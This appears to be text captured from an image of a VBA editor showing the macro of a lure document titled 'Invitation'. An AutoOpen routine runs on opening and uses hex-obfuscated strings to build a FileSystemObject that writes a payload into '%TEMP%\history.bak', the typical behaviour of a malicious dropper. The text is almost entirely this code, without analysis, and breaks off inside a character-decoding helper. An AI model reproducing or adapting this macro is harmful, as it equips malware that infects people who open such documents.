 Invitation - ThisDocument (Code)
(General) AutoOpen
Sub AutoOpen()
odhsjwpphlxnb
Call lmavedb
End Sub
Private Sub odhsjwpphlxnb()
Dim bnhupraoau As String
CreateObject("WScript.Shell").currentdirectory = Environ("TEMP")
bnhupraoau = sryivxjsdncj()
dropPath = Environ("TEMP")
Set rxnnvnfqufrzqfhnff = CreateObject(uxdufnkjlialsyp("53637269707469") & uxdufnkjlialsyp("6e672e46696c6553797374656d4f626a656374"))
Set dfdjqgaqhvxxi = rxnnvnfqufrzqfhnff.CreateTextFile(dropPath & uxdufnkjlialsyp("5c68697374") & uxdufnkjlialsyp("6f72792e62616b"), True)
dfdjqgaqhvxxi.Write bnhupraoau
dfdjqgaqhvxxi.Close
End Sub
Private Function wdysllqkgsbzs(strBytes) As String
Dim aNumbers
Dim fxnrfzsdxmcvranp As String
Dim iIter
fxnrfzsdxmcvranp = ""
aNumbers = Split(strBytes)
For iIter = LBound(aNumbers) To UBound(aNumbers)
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + Chr(aNumbers(iIter))
Next